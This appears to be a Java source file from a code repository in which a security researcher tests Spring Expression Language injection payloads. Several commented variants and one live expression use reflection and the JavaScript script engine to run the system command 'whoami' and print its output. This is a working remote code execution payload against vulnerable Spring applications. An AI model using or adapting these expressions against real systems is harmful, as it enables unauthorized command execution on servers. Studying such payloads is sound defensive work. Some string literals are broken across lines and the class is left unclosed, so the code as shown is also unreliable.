 import org.apache.commons.io.IOUtils;
import java.io.IOException;
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RestController;
public class read_cmd {
public static void main(String[] args) throws IOException {
// System.out.println(new org.apache.commons.io.IOUtils().toString(Runtime.getRuntime().exec("whoami").getInputStream()));
// org.apache.commons.io.IOUtils io = new org.apache.commons.io.IOUtils();
// System.out.println(io.toString(Runtime.getRuntime().exec("whoami").getInputStream()));
// System.out.println(org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("whoami").getInputStream()));/*静态方法可以直接调用*/
ExpressionParser parser = new SpelExpressionParser();
// String expression = "\"\".class.class.getMethod(\"newInstance\").invoke(\"\".class.forName(\"javax.script.ScriptEngineManager\"))
.getEngineByName(\"js\").eval(\"new org.apache.commons.io.IOUtils().toString(java.lang.Runtime.getRuntime().exec('whoami').getInputStream())\")";
// String expression = "\"\".class.class.getMethod(\"newInstance\").invoke(\"\".class.forName(\"javax.script.ScriptEngineManager\"))
.getEngineByName(\"js\").eval(\"var io = new org.apache.commons.io.IOUtils();var b = io.toString(java.lang.Runtime.getRuntime().exec('whoami')
.getInputStream())\")";
String expression = "\"\".class.class.getMethod(\"newInstance\").invoke(\"\".class.forName(\"javax.script.ScriptEngineManager\"))
.getEngineByName(\"js\").eval(\"org.apache.commons.io.IOUtils.toString(java.lang.Runtime.getRuntime().exec('whoami').getInputStream())\")";
String result = parser.parseExpression(expression).getValue().toString();
System.out.println(result);
}